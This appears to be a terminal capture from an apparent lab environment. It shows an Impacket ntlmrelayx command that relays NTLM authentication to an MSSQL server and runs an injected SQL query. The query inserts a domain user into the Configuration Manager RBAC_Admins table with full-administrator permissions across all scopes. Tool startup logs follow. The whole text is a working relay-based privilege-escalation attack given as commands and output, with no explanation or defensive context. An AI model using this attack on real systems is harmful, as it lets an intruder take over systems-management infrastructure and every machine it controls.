 ┌──(impacket)─(kali㉿kali1)-[~/impacket/examples]
└─$ python3 ntlmrelayx.py -smb2support -ts -t mssql://10.3.10.13 -q "DECLARE @AdminID INT; USE CM_123; INSERT I
NTO RBAC_Admins (AdminSID, LogonName, IsGroup, IsDeleted, CreatedBy, CreatedDate, ModifiedBy, ModifiedDate, Sou
rceSite) SELECT 0×010500000000000515000000088C8D789235A2968069399C650040000, 'ludus\domainuser', 0, 0, '', '', '
', '', '123' WHERE NOT EXISTS ( SELECT 1 FROM RBAC_Admins WHERE LogonName = 'ludus\domainuser' ); SET @AdminID
= (SELECT TOP 1 AdminID FROM RBAC_Admins WHERE LogonName = 'ludus\domainuser'); INSERT INTO RBAC_ExtendedPermis
sions (AdminID, RoleID, ScopeID, ScopeTypeID) SELECT @AdminID, RoleID, ScopeID, ScopeTypeID FROM (VALUES  ('SMS
0001R', 'SMS00ALL', 29), ('SMS0001R', 'SMS00001', 1), ('SMS0001R', 'SMS00004', 1) ) AS V(RoleID, ScopeID, Scope
TypeID) WHERE NOT EXISTS ( SELECT 1 FROM RBAC_ExtendedPermissions  WHERE AdminID = @AdminID  AND RoleID = V.Rol
eID  AND ScopeID = V.ScopeID AND ScopeTypeID = V.ScopeTypeID );"
Impacket v0.12.0.dev1+20240801.104651.6d8dd858 - Copyright 2023 Fortra
[2024-08-04 16:31:56] [*] Protocol Client DCSYNC loaded..
[2024-08-04 16:31:56] [*] Protocol Client RPC loaded..
[2024-08-04 16:31:56] [*] Protocol Client MSSQL loaded..
[2024-08-04 16:31:56] [*] Protocol Client SMTP loaded..
[2024-08-04 16:31:56] [*] Protocol Client HTTP loaded..
[2024-08-04 16:31:56] [*] Protocol Client HTTPS loaded..
[2024-08-04 16:31:56] [*] Protocol Client LDAP loaded..
[2024-08-04 16:31:56] [*] Protocol Client LDAPS loaded..
[2024-08-04 16:31:56] [*] Protocol Client IMAPS loaded..
[2024-08-04 16:31:56] [*] Protocol Client IMAP loaded..
[2024-08-04 16:31:56] [*] Protocol Client SMB loaded..
[2024-08-04 16:31:56] [*] Running in relay mode to single host
[2024-08-04 16:31:56] [*] Setting up SMB Server
[2024-08-04 16:31:56] [*] Setting up HTTP Server on port 80
[2024-08-04 16:31:56] [*] Setting up WCF Server
[2024-08-04 16:31:56] [*] Setting up RAW Server on port 6666
[2024-08-04 16:31:56] [*] Servers started, waiting for connections